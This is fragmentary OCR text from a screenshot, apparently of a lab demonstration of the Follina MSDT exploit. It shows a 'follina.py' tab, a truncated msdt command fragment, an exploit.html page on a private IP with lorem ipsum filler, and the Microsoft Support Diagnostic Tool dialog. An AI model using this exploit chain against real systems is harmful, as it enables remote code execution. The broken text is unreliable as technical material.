 follina.py - follina.p
CwDiagnostic /skip force /param \"IT_Reb
.html
W
La
in
ar
H
M
c
JM
ho
cl
C
Not secure
192.168.203.129/exploit.html
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque pellentesque egestas nulla
magna id mollis. Pellentesque suscipit orci neque, at ornare sapien bibendum eu. Vestibulu
dui faucibus faucibus. In quis bibendum tortor. Curabitur rutrum leo tortor, venenatis ferme
aliquet risus. Aenean eu sapien pharetra, imperdiet ipsum ut, semper diam. Nulla facilisi. S
sit amet. Integer ligula ligula, congue at scelerisque sit amet, porttitor quis felis. Maecenas
arcu ligula, venenatis aliquam tristique ut, pretium quis velit. Phasellus tristique orci enim,
felis dolor. In quis lectus massa. Pellentesque
laoreet justo ut vehicula lobortis. Aliquam rutr
utate id est. Proin rutrum nec metus convallis
mus nibh. Integer lorem felis, accumsan a dapi
is rutrum tortor arcu quis massa. Aenean eleife
consectetur adipiscing elit. Proin non dui nec o
que lacinia, neque at consectetur porttitor, leo
mpor, ac varius eros blandit. Nulla vulputate,
ourus. In mauris diam, imperdiet ac dignissim u
uam ac lacinia. Curabitur interdum, nisl eu lac
ae neque non placerat. Nullam at dui diam. In
t blandit elit. Nunc facilisis erat nec ligula ultr
. Donec gravida sapien ac dui interdum cursus
us. Suspendisse lacus nunc, porttitor facilisis n
s sollicitudin, arcu id sagittis facilisis, turpis do
por. Praesent quis volutpat lorem. Pellentesque
semper lectus.
molestie egestas et tincidunt neque. Fusce lect
ibus ante, sit amet fringilla dui. Nunc lectus m
Vivamus sed massa quis arcu egestas vehicula
metus iaculis finibus. Morbi convallis fringilla
Microsoft Support Diagnostic Tool
Enter the passkey provided by your support professional.
Support Provider:
Microsoft
Read the Microsoft support privacy statement online
Next
Cancel